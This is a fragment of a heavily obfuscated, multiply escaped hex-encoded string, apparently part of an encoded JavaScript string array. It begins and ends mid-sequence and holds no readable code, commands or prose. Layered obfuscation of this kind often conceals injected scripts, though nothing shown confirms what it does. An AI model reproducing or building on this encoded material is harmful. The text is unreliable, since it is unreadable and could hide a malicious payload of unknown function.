x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x